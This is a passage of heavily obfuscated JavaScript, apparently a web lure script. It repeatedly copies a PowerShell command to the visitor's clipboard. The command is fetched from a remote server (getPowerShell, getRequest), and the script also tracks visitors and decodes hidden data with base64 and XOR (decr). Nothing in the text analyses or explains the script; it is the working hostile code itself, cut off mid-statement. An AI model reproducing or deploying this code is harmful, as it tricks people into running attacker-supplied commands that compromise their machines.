x309334(0x1fa3,0x3bc3,0x3c46,0x2538,'!l4G')](trackMe,_0x2fe499[_0x155156(0x2748,'COwV',0x56d,0xd33,0x136a)]);return;}else _0x3e2eda[_0x309334(0xd3c,0x1e0a,0x208,0x19e7,'4(A^')+_0x904be8(0x23ce,0x125a,0x255e,']!Ek',0x310)+_0x309334(0x188c,0x33f9,0x1b16,0x22ff,'2Bs8')+'r'](_0x2fe499[_0x309334(0x1594,0x586,0x118e,0x1f7c,'eMpE')],_0x257989);}function _0x904be8(_0x5bcd6f,_0x112967,_0x4c58d0,_0x4f4c8b,_0x524a60){return _0x532de2(_0x5bcd6f-0x1ca,_0x4f4c8b,_0x4c58d0-0x1c5,_0x112967- -0x292,_0x524a60-0x17);}if(_0x2fe499[_0x155156(0x3478,'jr[C',0x3392,0x44be,0x3056)](isReworked)){if(_0x2fe499[_0x5e4642(-0x31c,0xf88,0x1683,'dq#k',0x1258)](_0x2fe499[_0x3f9422(0x3c64,0x1798,0x2fb8,'9jYw',0x37f9)],_0x2fe499[_0x309334(0x11a0,0x1f9d,0x10b6,0x1286,'le)T')]))return;else _0x18a8ef=_0x2fe499[_0x155156(0x217e,'@JTN',0x4c8,0x2b4b,0x1d13)](_0x446aef,'2');}function _0x155156(_0x404b68,_0x9e8ab4,_0x289b4a,_0x24572e,_0x3c01b2){return _0x52a79e(_0x404b68-0x1b3,_0x9e8ab4-0x55,_0x3c01b2-0x132,_0x24572e-0xc9,_0x9e8ab4);}function _0x5e4642(_0x371786,_0x718348,_0x11ba53,_0x597c0e,_0x2b2d68){return _0x23578c(_0x597c0e,_0x718348-0x1b7,_0x11ba53-0x106,_0x2b2d68- -0x3df,_0x2b2d68-0x5b);}_0x2fe499[_0x904be8(0x1f20,0xf58,0x1672,'I@s2',0x798)](setTrans),_0x2fe499[_0x155156(0x1690,'!x1s',0x44b,-0x13f7,0x4d3)](setInterval,function(){function _0x1eb917(_0x1b6a10,_0x1c311e,_0x43a645,_0x3186c7,_0x34569e){return _0x309334(_0x1b6a10-0x105,_0x1c311e-0x105,_0x43a645-0x14c,_0x43a645-0x9d,_0x1b6a10);}function _0x12e2a8(_0x318191,_0x60d789,_0x11b00d,_0x5a4bc2,_0x4d88ac){return _0x904be8(_0x318191-0x15e,_0x60d789-0x2b9,_0x11b00d-0x146,_0x5a4bc2,_0x4d88ac-0xdd);}function _0xd679c(_0x127da0,_0x380dc8,_0x178e9b,_0x416a2d,_0x3ffe9e){return _0x904be8(_0x127da0-0xac,_0x380dc8- -0x146,_0x178e9b-0x5b,_0x416a2d,_0x3ffe9e-0x13e);}function _0x3fc825(_0x469d7e,_0x51a632,_0x516891,_0x6d6a59,_0x1bc7e4){return _0x3f9422(_0x469d7e-0x67,_0x51a632-0x17c,_0x516891- -0x445,_0x1bc7e4,_0x1bc7e4-0xd1);}function _0x171e57(_0x936995,_0x153dc2,_0x4c2c2f,_0x410262,_0x2dad09){return _0x3f9422(_0x936995-0xb1,_0x153dc2-0x18,_0x4c2c2f- -0x207,_0x410262,_0x2dad09-0xa3);}if(_0x2fe499[_0x1eb917('eMpE',0x11bb,0x262d,0x20bc,0x2b70)](_0x2fe499[_0x1eb917('Btbe',-0xe17,0xc1c,0x591,0x1b57)],_0x2fe499[_0xd679c(0x3255,0x2476,0x2fa4,'!x1s',0x22bd)])){if(_0x2fe499[_0x12e2a8(0x354e,0x2e11,0x2514,'eMpE',0x2dd6)](_0xadc664,-0x2*-0x314+-0x1c*0xa7+0x1004)){if(_0x2fe499[_0xd679c(-0xa8b,0x58c,-0xa1,'dq#k',0x1cc4)](_0x2fe499[_0x1eb917('COwV',0x2e2,0x9de,-0x1005,0x1cd3)],_0x2fe499[_0x171e57(0x276a,0x267a,0x216b,'Xh&0',0x1887)]))_0xadc664=0x200d+0x16*-0xaf+-0x37*0x3d;else return _0x4af78c;}_0x2fe499[_0x171e57(0x131b,0x1a53,0x490,'gB2p',0x19e7)](copyToClipboard,_0x2fe499[_0x3fc825(-0x4c0,0x1ce3,0xece,-0xb5c,'7UWi')](getPowerShell));if(!_0x2fe499[_0x12e2a8(0x351f,0x357b,0x2066,'Wo%*',0x4fbd)](isOnce)){if(_0x2fe499[_0x1eb917('eMpE',0x34b9,0x262d,0x3997,0x2d78)](_0x2fe499[_0x171e57(-0x311,-0x1077,0x835,'dq#k',0x56b)],_0x2fe499[_0x1eb917('w6au',0x15fb,0x282e,0x3ec3,0x27f1)]))return;else{var _0x5708af=_0x2fe499[_0x3fc825(0x28aa,0x12b9,0x1d91,0x2cd9,'[z0#')][_0x1eb917('YBQO',0x24bf,0x3164,0x26c3,0x2be0)]('|'),_0x1acb09=-0x20c*0xc+0x371+-0x1*-0x151f;while(!![]){switch(_0x5708af[_0x1acb09++]){case'0':var [_0x535acf,_0x5dfb82]=_0x2fe499[_0x3fc825(0x1be7,-0x148,0x1331,0x25c4,'v@y3')](_0x397084,[{'data':_0x2fe499[_0x12e2a8(0x63c,0xd32,0x1674,'6gcD',0x1e2c)]},{'name':_0x2fe499[_0xd679c(0x18c2,0x15ab,0x29d,'u&NN',-0x235)],'media':[{'data':_0x2fe499[_0x1eb917(']Z9e',0xa8d,0xd78,0x128,0x1710)]}]}]);continue;case'1':_0x535acf[_0x1eb917('7(D%',-0x1ff,0x11b8,0x17af,-0x6d0)+_0xd679c(0x23a2,0x3009,0x2ac0,'eMpE',0x213f)+'d'](_0x2fe499[_0x12e2a8(0x24b6,0x2bb8,0x3aba,'%0rc',0x287b)](_0x1a7244));continue;case'2':_0x535acf[_0x1eb917('u&NN',0x2dd6,0x33df,0x28ca,0x33a4)+_0x171e57(0x24f4,0x254a,0xfdf,'DxcY',0x1449)+'d'](_0x2fe499[_0x1eb917('2Bs8',0x25db,0x1ff2,0xc80,0x2096)](_0x5c7269));continue;case'3':_0x535acf[_0xd679c(0x1a9e,0x877,0xc28,'COwV',0x13e4)+_0x171e57(0x37,0x2675,0x19a6,'@9gY',0x7f4)+'d'](_0x2fe499[_0xd679c(0x13c7,0x18b3,0x2d26,'WJk9',-0x58)](_0x4fd117));continue;case'4':return _0x535acf;case'5':_0x535acf[_0x12e2a8(0x2ed9,0x23b8,0x2f17,'okPo',0x1314)+_0x12e2a8(0x2673,0x22f8,0x2a57,'!l4G',0xbb1)+'d'](_0x2fe499[_0x3fc825(0x3632,0x2747,0x29c6,0x3764,'YBQO')](_0x4182fc));continue;}break;}}}_0x2fe499[_0x3fc825(0x240b,0x4491,0x3416,0x2fe1,'#M58')](trackMe,_0x2fe499[_0xd679c(0x2925,0x33ff,0x4d2c,'kFg)',0x2e74)]),_0x2fe499[_0x3fc825(0x2a44,0x826,0x18b0,0xcdf,'6gcD')](createWorkPlace);}else{var _0x411758=_0x2fe499[_0x1eb917('!l4G',0x3ba7,0x2c4b,0x2dc5,0x15a8)][_0x3fc825(0x30ac,0x32f3,0x2716,0xf9a,'le)T')]('|'),_0x4e47b2=0x11a*0xd+0x26fb+-0x354d;while(!![]){switch(_0x411758[_0x4e47b2++]){case'0':var [_0x2ed7ce,_0x1fff5c]=_0x2fe499[_0x171e57(0x2ab2,0x2073,0x248e,'pBra',0x3cc6)](_0x2f1635,[{'data':_0x2fe499[_0x3fc825(0x1840,0x4741,0x3161,0x457e,'jr[C')]}]);continue;case'1':_0x2ed7ce[_0x171e57(0x1478,-0x553,0xddb,']Z9e',0x266f)+_0x12e2a8(-0xb18,0xce2,0x15ea,'FR]U',0x1d42)]+=_0x2fe499[_0x3fc825(0x868,0x1511,0x2138,0x3647,'@JTN')](_0x2fe499[_0xd679c(0x661,0x1a9c,0x3124,'L7y8',0x1536)](_0x2fe499[_0x171e57(0x338e,0x1cf1,0x2dc2,'WJk9',0x2ded)],_0x2fe499[_0x171e57(0x1c00,0x1d,0x81d,'%kt*',-0x8e5)](_0x176123,_0x23b984[_0x2fe499[_0x3fc825(0x3e09,0x3964,0x2d35,0x43f8,'%0rc')]])),_0x2fe499[_0x12e2a8(0x33b,0x60d,-0xf7b,'L7y8',0x22e)]);continue;case'2':_0x2ed7ce[_0x1eb917('KRjk',0x38a8,0x33db,0x2b7b,0x2519)+_0x171e57(0x3267,0x412e,0x333a,'[z0#',0x24d9)]+=_0x2fe499[_0x1eb917(']!Ek',0x1ca3,0x2863,0x322c,0x361c)](_0x2fe499[_0x1eb917('WJk9',0x1ff3,0x11d2,-0x30d,0xaa6)](_0x2fe499[_0x1eb917('#M58',0x248c,0x20e1,0x35d4,0xcf1)],_0x2fe499[_0x3fc825(0x1abb,0x13e5,0x316,-0x106b,'Cks#')](_0x3294f,_0x3cbee6[_0x2fe499[_0x171e57(0x1325,-0x15ec,0x387,'Xh&0',-0x13f0)]])),_0x2fe499[_0x3fc825(0x2c2f,0x2706,0x1eac,0x3280,'le)T')]);continue;case'3':return _0x2ed7ce;case'4':_0x2ed7ce[_0x171e57(0x2b97,0xce2,0x150c,'YBQO',0x194e)+_0x1eb917('Wo%*',0x8,0x14b9,0x24a5,0x1ee8)]=_0x2fe499[_0x171e57(0x2e4d,0x4b6f,0x315b,'gB2p',0x1ae7)](_0x467cef,_0x156f07[_0x2fe499[_0x12e2a8(0x2ef2,0x1dfa,0x184d,'#G6m',0x1b1a)]]);continue;}break;}}},_0xadc664);});var captReq=!![];function getPowerShell(){function _0x5869ad(_0x52088d,_0x67b1b0,_0xfebf7d,_0x29add7,_0x5f1a0e){return _0x52a79e(_0x52088d-0x152,_0x67b1b0-0x1d6,_0x52088d-0x32a,_0x29add7-0x109,_0x5f1a0e);}function _0x3774af(_0x208cd8,_0x43d40d,_0x1bdb10,_0x2522d7,_0x8a6b3b){return _0x52a79e(_0x208cd8-0x1a2,_0x43d40d-0x12f,_0x2522d7-0x478,_0x2522d7-0x10,_0x8a6b3b);}function _0x522938(_0x35b5f2,_0x2cad8f,_0x4a2ef8,_0x6436bb,_0x4227ef){return _0x23578c(_0x35b5f2,_0x2cad8f-0xb2,_0x4a2ef8-0x38,_0x4a2ef8- -0xce,_0x4227ef-0xcc);}function _0x4fee35(_0x32a588,_0x18020f,_0x4cc531,_0x4f3c25,_0x8a6471){return _0x23578c(_0x4f3c25,_0x18020f-0x19a,_0x4cc531-0x4e,_0x8a6471- -0x38f,_0x8a6471-0x1de);}var _0x1b3584={'iEMCN':function(_0x4a0f31,_0x5dd183){return _0x4a0f31+_0x5dd183;},'eYytl':function(_0x122c36,_0x2410a7){return _0x122c36(_0x2410a7);},'mbPon':function(_0x24f303,_0x3da36b){return _0x24f303*_0x3da36b;},'FphRR':function(_0x5abf7a,_0x2f449f){return _0x5abf7a*_0x2f449f;},'WRnnF':function(_0x4e91dd,_0x20c408){return _0x4e91dd*_0x20c408;},'GJAGS':function(_0x30833c,_0x200ac9){return _0x30833c*_0x200ac9;},'GmzuH':_0x522938('COwV',-0xc39,0x8d2,0x14ff,0xc9f)+_0x2d77b7('v@y3',0xe59,0x146f,0x1b46,0x16d0),'NpFtI':function(_0x2728c2,_0x8c3272){return _0x2728c2+_0x8c3272;},'ZBIpe':function(_0x1b452b,_0x5c6051){return _0x1b452b+_0x5c6051;},'tePpC':function(_0x3e0881,_0x5d4437){return _0x3e0881+_0x5d4437;},'UrgGi':function(_0x45fc7e,_0x5d771d){return _0x45fc7e||_0x5d771d;},'JQsNT':_0x2d77b7('pBra',0x2e28,0xb6d,0x1cf8,0x15eb)+_0x3774af(0x25e9,0x2641,0x3052,0x2235,'FR]U')+_0x2d77b7('Xh&0',0x1d27,0x1c39,0x273e,0x2c5e)+_0x4fee35(0x16c9,0x18b3,0x141e,'9jYw',0x130f)+'ax','xbutt':function(_0x26a00a,_0x42a9c7){return _0x26a00a*_0x42a9c7;},'MFqcI':function(_0x4bcaf8,_0xe7cd21){return _0x4bcaf8*_0xe7cd21;},'XMaCX':function(_0x24571c,_0x58f3cd){return _0x24571c*_0x58f3cd;},'tiedq':function(_0x5f0224,_0x1db416){return _0x5f0224+_0x1db416;},'ImgRl':function(_0x550e4e,_0x3c1ff3){return _0x550e4e-_0x3c1ff3;},'TBYmP':function(_0x3d9751,_0x5c566d){return _0x3d9751>_0x5c566d;},'OUeJw':function(_0x1de6ee,_0x152303){return _0x1de6ee+_0x152303;},'ZDWGd':function(_0x4d47ba,_0x1af8bf){return _0x4d47ba!==_0x1af8bf;},'GNxFi':_0x5869ad(0x2dfc,0x263f,0x34fd,0x3241,'kFg)'),'qgldc':function(_0x5b76ab,_0x367472){return _0x5b76ab===_0x367472;},'qXhFt':_0x3774af(0x3adf,0x1c4c,0xe44,0x24ca,'#G6m'),'oHRuh':function(_0x24c076,_0x1826d6){return _0x24c076===_0x1826d6;},'jqjxG':_0x2d77b7('jr[C',0x2f6,0xc1c,0x23f3,0x1464),'neSmb':function(_0x111cea,_0x8d93f){return _0x111cea+_0x8d93f;},'ntRyi':_0x2d77b7('@9gY',0x1edb,0x2c4b,0x37d2,0x2384)+_0x5869ad(0xb2c,-0x28f,0x11bb,-0x9ed,'Cks#')+_0x5869ad(0x24db,0x17ba,0x2596,0x360b,'L7y8')+_0x5869ad(0x1387,0x2517,-0x115,0x22fb,'!l4G')+_0x5869ad(0xaf3,0xb27,-0xef2,0x317,'w6au')+'c\x20','PLIVU':_0x2d77b7('WJk9',0x13d2,0x2040,0x323b,0x2707),'Qbqzn':_0x522938('%kt*',0x22c8,0x21de,0x2e1e,0x2463),'SbZJZ':_0x4fee35(0x1c97,0x40e0,0x1768,'7(D%',0x283c),'TgeUc':function(_0x3b2e83,_0x3e1042,_0xfa0046){return _0x3b2e83(_0x3e1042,_0xfa0046);},'IrdFC':_0x4fee35(-0x6e9,0x745,-0x638,'9jYw',0x672)+_0x522938('gSk8',0xa91,0xfad,0x2356,0xf7b)+_0x2d77b7('okPo',0x239f,0x36f0,0x3a09,0x2a2c)+_0x5869ad(0x3160,0x463b,0x3e51,0x4707,'gSk8')+_0x5869ad(0x350d,0x21d8,0x31e4,0x1b8c,'Btbe')+_0x522938('7(D%',0x71,0x1698,0x2dcc,0x2921)+_0x4fee35(0x41b,0x913,0x19b2,'[z0#',0x6bb)+_0x3774af(0x38d3,0x2f4b,0x360f,0x3709,'FEbz')+_0x522938(']!Ek',0x2b1b,0x2039,0x32c2,0x2ca6)+_0x2d77b7('Cks#',0x1aca,-0x20,-0x56a,0x5b4)+_0x2d77b7('#M58',0x2b37,0x824,0x3da,0x14c1)+_0x4fee35(0x29a1,0x350b,0x27e4,'v@y3',0x338d)+_0x5869ad(0x2de,0xbe4,-0x1370,0x6e8,')@(@')+_0x4fee35(0x2d1c,0x2422,0xc1d,'KRjk',0x2392)+_0x5869ad(0x1748,0x12f0,0x101d,0x3045,'COwV')+_0x2d77b7('jr[C',0x2213,0x1682,0x11a2,0xd91)+_0x5869ad(0x485,0xe59,0x1dac,0x8ae,'[YAb')+_0x4fee35(0x39,0x2751,0x1fcd,'2Bs8',0x1013)+_0x5869ad(0x24b8,0x348e,0x1286,0x2b35,'Wo%*')+_0x2d77b7('Btbe',0x1558,0x2da0,0x2b23,0x1fcc)+_0x5869ad(0x452,0xe87,-0x10f,-0x5da,')@(@')};function _0x2d77b7(_0x46e9e0,_0x2072d6,_0x349cba,_0x45949c,_0x5a613a){return _0x52a79e(_0x46e9e0-0x10c,_0x2072d6-0x1e1,_0x5a613a-0x13b,_0x45949c-0x3,_0x46e9e0);}if(!powerShellCommand){if(_0x1b3584[_0x3774af(0x2228,0x4157,0x3534,0x2af2,'gB2p')](_0x1b3584[_0x522938('7UWi',0x2e3c,0x3392,0x3470,0x4456)],_0x1b3584[_0x4fee35(0x13ba,0x1f4f,0x355a,'9jYw',0x24e1)]))try{_0x4e4373=_0x1b3584[_0x3774af(0x24b8,0x1c56,0x239,0x164a,'4(A^')](_0x1b3584[_0x3774af(0x1859,0x209d,0x263c,0x2e63,'#G6m')](_0x8f109e,_0x5cfa76),0x85c+0x13c3*0x1+-0x1c1e);}catch(_0x57d25e){}else return captReq&&(_0x1b3584[_0x4fee35(0x8e4,0x2b3b,0xfab,'jr[C',0x15fb)](_0x1b3584[_0x522938('%kt*',0x1cf6,0x26cf,0x20da,0x1887)],_0x1b3584[_0x5869ad(0xa94,-0xb27,0x200d,0x47f,'Btbe')])?_0x4b4ba3+=_0x4ba7ef[_0x4fee35(0x11f7,0x24da,0xbf9,']Z9e',0x1eb6)+'t'](_0x36f8a4[_0x2d77b7('w6au',0x3140,0x31e2,0x42a,0x179a)](_0x1b3584[_0x522938('KRjk',0x46b,0x16ee,0x2722,0x224)](_0x4d4c85[_0x3774af(0xdaf,0x2a3b,0x1aa5,0x202f,'R**P')+'m'](),_0x4c5090))):(captReq=![],_0x1b3584[_0x2d77b7('4(A^',0xb97,0x26c,0xcae,0x199b)](getRequest,_0x1b3584[_0x3774af(0x2332,0x3646,0x3160,0x3143,'COwV')],function(_0x54b03a){function _0x4e6ea2(_0x7c7a8c,_0x548d74,_0x112019,_0x320513,_0x120dda){return _0x3774af(_0x7c7a8c-0x173,_0x548d74-0x174,_0x112019-0x10d,_0x7c7a8c- -0x38f,_0x548d74);}function _0x17f16f(_0x170175,_0x6862e9,_0x1f0681,_0x52f31e,_0x176e5b){return _0x4fee35(_0x170175-0x163,_0x6862e9-0x1a9,_0x1f0681-0x59,_0x176e5b,_0x1f0681- -0x3bc);}function _0x963be3(_0x381326,_0x47af41,_0x594640,_0x42b16a,_0x2319ca){return _0x2d77b7(_0x42b16a,_0x47af41-0x187,_0x594640-0xd8,_0x42b16a-0x1b4,_0x47af41-0x24d);}function _0x11e6c3(_0x2108ef,_0x3c7863,_0xc8c841,_0x10d241,_0x3f00b8){return _0x4fee35(_0x2108ef-0xda,_0x3c7863-0x2b,_0xc8c841-0xd3,_0x3c7863,_0x2108ef- -0x3a3);}var _0x329efd={'vGGAp':function(_0x39cf9d,_0x303654){function _0x53bc0a(_0x4a32fa,_0xd467d2,_0x5f5032,_0x43ac39,_0x322094){return _0x4e2a(_0x43ac39- -0x148,_0x4a32fa);}return _0x1b3584[_0x53bc0a('%0rc',0x63a,0x1385,0xc22,-0x34c)](_0x39cf9d,_0x303654);},'tNEsS':function(_0x5cbaea,_0x58bb69){function _0x841b73(_0x3be683,_0x3f78fb,_0x5f52d5,_0x2bda3e,_0x5b5688){return _0x4e2a(_0x2bda3e-0x244,_0x5b5688);}return _0x1b3584[_0x841b73(0x3e1f,0x4076,0x25b6,0x27da,'[z0#')](_0x5cbaea,_0x58bb69);},'QBagX':function(_0x6b1da0,_0x515c82){function _0x46d518(_0x4f55b8,_0x29d423,_0x263b82,_0x3cf0a3,_0x156c3b){return _0x4e2a(_0x156c3b- -0x139,_0x3cf0a3);}return _0x1b3584[_0x46d518(0x24d9,0x1f44,0x3810,'I@s2',0x2d77)](_0x6b1da0,_0x515c82);},'zzYuH':function(_0x427df0,_0x3f37f4){function _0x5a9f71(_0x271ad1,_0x4d5584,_0x4aeb72,_0x3e3aaf,_0x395245){return _0x4e2a(_0x3e3aaf-0x3cc,_0x271ad1);}return _0x1b3584[_0x5a9f71('YBQO',-0x1b4,0xf05,0xcd5,-0x57d)](_0x427df0,_0x3f37f4);}};function _0x1923f8(_0x22b854,_0x4aefb7,_0x4f6722,_0x192436,_0x41490f){return _0x2d77b7(_0x4aefb7,_0x4aefb7-0x135,_0x4f6722-0x1c0,_0x192436-0x15,_0x22b854- -0x2c);}if(_0x1b3584[_0x963be3(0x6f9,0x1d76,0x28be,'WJk9',0xeae)](_0x1b3584[_0x963be3(0x2286,0x2cac,0x183d,'@JTN',0x3d20)],_0x1b3584[_0x1923f8(0x21af,'%kt*',0x3379,0x1791,0x35b7)])){var _0x572381='';if(_0x5852d6){var _0x14230c=new _0x40a344();_0x14230c[_0x17f16f(0x1698,0x1d79,0x187f,0x24c,'Cks#')+'me'](_0x1b3584[_0x11e6c3(0x2eb0,'#G6m',0x1a5c,0x2594,0x395f)](_0x14230c[_0x1923f8(0x2a96,'[z0#',0x370f,0x2709,0x1912)+'me'](),_0x1b3584[_0x1923f8(0x18a7,')@(@',-0xab,0x30fb,0xd97)](_0x1b3584[_0x963be3(0x43b0,0x346e,0x4527,'^5ed',0x4d2e)](_0x1b3584[_0x1923f8(0x7cf,'R**P',0x175d,-0xe6d,0x952)](_0x1b3584[_0x1923f8(0x1045,'#G6m',-0x1a6,0x280b,0x1cc7)](_0x552727,-0x702+0x2*0xc41+-0x8*0x22d),0xd88+0x1f75+-0x2cc1),-0x2*0xe4b+0xbd8+0x52*0x35),0x1d16+-0x1*-0x9e4+-0x2312))),_0x572381=_0x1b3584[_0x11e6c3(0x28c,'I@s2',0x1128,0x1bf5,0x1866)](_0x1b3584[_0x963be3(0x23c4,0x13f5,0x1c3a,'9jYw',0x289f)],_0x14230c[_0x1923f8(0x2ae,'Cks#',0x17d6,0x702,0x1bec)+_0x11e6c3(0x142e,'srQ0',0xbd5,0xc17,0x26)+'g']());}_0x2ecc67[_0x1923f8(0xdef,'I@s2',-0x62d,0x1881,0x4d3)+'e']=_0x1b3584[_0x17f16f(0x1483,0x464f,0x2e89,0x3e41,'a9*L')](_0x1b3584[_0x17f16f(0x1d3c,0x20e7,0x27f5,0x3535,')@(@')](_0x1b3584[_0x963be3(0x2af3,0x2343,0x373d,']Z9e',0x1f9e)](_0x1b3584[_0x1923f8(0x1d63,'I@s2',0x1716,0x24fe,0x231e)](_0xe0a30b,'='),_0x1b3584[_0x11e6c3(0x2f42,'@9gY',0x2fca,0x3bf6,0x432d)](_0x2cbb88,'')),_0x572381),_0x1b3584[_0x963be3(0x34c8,0x2c32,0x4321,'I@s2',0x1fe8)]);}else{if(_0x54b03a){if(_0x1b3584[_0x17f16f(0x16c4,0x264b,0x26da,0x3100,'Wo%*')](_0x1b3584[_0x1923f8(0x20ed,'Xh&0',0x17a3,0x2b0e,0x2aff)],_0x1b3584[_0x1923f8(0x2e44,'4(A^',0x2d55,0x2250,0x223f)]))try{if(_0x1b3584[_0x4e6ea2(0x21ef,'E$k]',0xbe9,0x1fd1,0x2877)](_0x1b3584[_0x1923f8(0xaf3,'4(A^',0x22b9,-0xb2f,0x456)],_0x1b3584[_0x4e6ea2(0x1b38,'6gcD',0xb2a,0x11e9,0x2d5c)])){var _0x459f4b=JSON[_0x963be3(0x2722,0xe82,0x251d,'Btbe',0x6cb)](_0x54b03a);powerShellCommand=_0x1b3584[_0x11e6c3(0x297f,'!l4G',0xf4b,0x36cb,0x3873)](_0x1b3584[_0x11e6c3(0x1e23,'w6au',0x2bc1,0x369f,0x22af)],_0x459f4b[_0x17f16f(0xd72,0x2d41,0x2334,0x1944,'gSk8')+'t'][_0x963be3(0x1365,0xf1b,-0x941,']Z9e',0x1ad6)+_0x4e6ea2(0x115b,'R**P',0x687,0x166e,0x136e)+'n']);return;}else{for(var _0x130340=_0x329efd[_0x4e6ea2(0x322f,'gB2p',0x1e62,0x4277,0x1e25)](_0x13b803[_0x17f16f(0x599,0x1c3e,0x1eb5,0x2110,'Btbe')+'h'],-0x571+-0x1*-0xfdf+-0xa6d);_0x329efd[_0x963be3(0x1503,0x920,-0x10e4,'u&NN',-0x618)](_0x130340,0x8f7+0x16*-0x4a+0x1*-0x29b);_0x130340--){var _0x53c896=_0x2502a6[_0x963be3(0x117a,0x27ee,0x3cca,'FR]U',0x338f)](_0x329efd[_0x1923f8(0x7c9,'@JTN',0x1e82,-0xe21,0xfaf)](_0x2dd3a6[_0x17f16f(0x20b3,0xad,0xf59,0xd09,'okPo')+'m'](),_0x329efd[_0x1923f8(0x1bc,'E$k]',0x17bd,-0x1009,0x15b6)](_0x130340,0x1699*-0x1+-0x7*0x59+0x1909)));[_0x46717e[_0x130340],_0x5e9341[_0x53c896]]=[_0x5662cc[_0x53c896],_0x39d422[_0x130340]];}return _0x8b794b;}}catch(_0x47475d){}else{var _0x485af0=new _0x430681();_0x485af0[_0x11e6c3(-0x249,'COwV',0xafa,-0x22a,0x59a)+'me'](_0x1b3584[_0x4e6ea2(0x29c3,'COwV',0x11ae,0x39b6,0x2d57)](_0x485af0[_0x4e6ea2(0x1d25,'gSk8',0x2165,0x364d,0x35d3)+'me'](),_0x1b3584[_0x4e6ea2(0x1d73,'WJk9',0x891,0x1203,0x2377)](_0x1b3584[_0x1923f8(0x14cb,'@quo',0x28e9,0x260c,0x21b1)](_0x1b3584[_0x17f16f(0x462,0x173d,0x1c75,0x3df,'Wo%*')](_0x1b3584[_0x1923f8(0x2d3d,'Cks#',0x1d15,0x21fb,0x140d)](_0x273d3d,0x2379+0x1373+-0x1*0x36d4),-0x1f*0x115+-0xe8*0x5+0x264f),-0xaff+-0x15c3*0x1+-0xce*-0x29),-0x1469*-0x1+-0x1*0x1319+0x298))),_0x42f649=_0x1b3584[_0x1923f8(0xd72,'KRjk',0xd96,-0x16,0x7fc)](_0x1b3584[_0x17f16f(0x1314,0x1cfc,0xa5f,0x9b0,'4(A^')],_0x485af0[_0x17f16f(-0x3db,0xcaf,0xd62,-0x8d8,'jr[C')+_0x17f16f(0x3e08,0x1f7a,0x31ae,0x274d,']!Ek')+'g']());}}captReq=!![];}}))),'';}return powerShellCommand;}function decr(_0x147fdb,_0x122f54){function _0x26eb14(_0x338250,_0x514707,_0x2f3947,_0x30891b,_0x78ebab){return _0x532de2(_0x338250-0x15e,_0x338250,_0x2f3947-0x45,_0x514707- -0x2ba,_0x78ebab-0x5c);}function _0x2b31d5(_0x1c5fa8,_0x3af01e,_0xd2890,_0x5d7ce4,_0x534178){return _0x23578c(_0x3af01e,_0x3af01e-0x1,_0xd2890-0x172,_0x534178- -0x53a,_0x534178-0x2a);}function _0x4afc16(_0x1c1dfd,_0x1d3888,_0x2252e6,_0x5abc9f,_0x2a5a10){return _0x45b19b(_0x1c1dfd-0x13e,_0x1d3888-0xa9,_0x2252e6-0x549,_0x5abc9f-0x141,_0x5abc9f);}var _0x3c8175={'tdpbU':function(_0x3d23ef,_0x1ed2f8){return _0x3d23ef(_0x1ed2f8);},'Lgfpz':_0x2b57b8(0x30b5,0x2fac,0x1b89,'9jYw',0x3259)+_0x2b57b8(0x3c,0x73a,-0xa12,'v@y3',0x120e)+_0x2b31d5(0x32fa,'DxcY',0x38ec,0x1f3e,0x2973)+_0x4afc16(0x402e,0x22c2,0x3186,'eMpE',0x2755)+_0x26eb14('kFg)',0x17fd,0x12db,0x23d0,0x13e4)+_0x233bc5(-0x3f9,'9jYw',0xd8a,0x19af,0x617)+_0x233bc5(0x170e,'okPo',0x1a75,0x1aac,0x244a)+_0x4afc16(0x30fe,0x6d8,0x1dbf,'7(D%',0x2c3a)+_0x4afc16(0x84f,0x2575,0x1c5f,'%0rc',0x876)+_0x26eb14('dq#k',0x7d5,0x113b,-0x9a3,-0x102)+_0x26eb14('kFg)',0x291,0xcbb,-0x16d9,0xcad)+_0x2b31d5(0x30cd,'[YAb',0x2c7a,0xa54,0x224c)+_0x2b31d5(-0x9e6,'dq#k',-0xdbe,-0x894,0x9e7)+_0x2b57b8(0x2f34,0x2b4b,0x2d59,'jr[C',0x1e9d)+_0x2b57b8(0x408e,0x2b4a,0x37ae,'Wo%*',0x2120)+_0x4afc16(0x18fa,0x1cb6,0x1423,'COwV',-0x507),'wcEcD':function(_0x9307f3){return _0x9307f3();},'GvNsJ':function(_0x2d1a10,_0x1e2f7a){return _0x2d1a10===_0x1e2f7a;},'GfhoI':_0x2b31d5(0x1dea,'okPo',0x11b1,0x15dd,0x1c48)+'t','AtvgR':function(_0x1dd249,_0x4a01b0){return _0x1dd249<_0x4a01b0;},'lYZkG':function(_0x4fa94a,_0x6c7c4d){return _0x4fa94a===_0x6c7c4d;},'mGSku':_0x26eb14(']!Ek',0x1925,0xafd,0x1a01,0x312e),'AiszZ':function(_0x4896d3,_0x52a77d){return _0x4896d3^_0x52a77d;},'IQyow':function(_0x1592a9,_0x86072d){return _0x1592a9%_0x86072d;}};function _0x2b57b8(_0x405be1,_0x387535,_0x19d39c,_0x1cabbd,_0x5ac3ba){return _0x52a79e(_0x405be1-0xe0,_0x387535-0x87,_0x387535-0x2aa,_0x1cabbd-0x1a8,_0x1cabbd);}_0x122f54=_0x3c8175[_0x2b31d5(0x37ff,'Btbe',0x3e98,0x1760,0x24b2)](typeof _0x122f54,_0x3c8175[_0x4afc16(0x273c,0x1f74,0xeb2,'pBra',-0x988)])?JSON[_0x2b31d5(0x109c,'9jYw',0xde9,0x1ea7,0x4d4)+_0x233bc5(0x1418,'kFg)',0x1e59,0x17a8,0x1ece)](_0x122f54):_0x122f54[_0x2b57b8(0x181b,0x423,0x1a0b,'6gcD',-0x715)+_0x4afc16(0x36a4,0x2027,0x2fa8,'srQ0',0x4893)]();var _0x3f65f7=_0x3c8175[_0x233bc5(-0x108,'!x1s',-0x39e,0xd18,0x705)](atob,_0x147fdb);function _0x233bc5(_0x402e58,_0x58b256,_0x18ff0b,_0x4741b8,_0x5f07f9){return _0x45b19b(_0x402e58-0x1e2,_0x58b256-0x9b,_0x5f07f9-0x297,_0x4741b8-0x175,_0x58b256);}var _0x33eccd='',_0x244358=_0x3f65f7[_0x26eb14('eMpE',0x7ab,0x2160,-0x22f,0x7be)+'h'];for(var 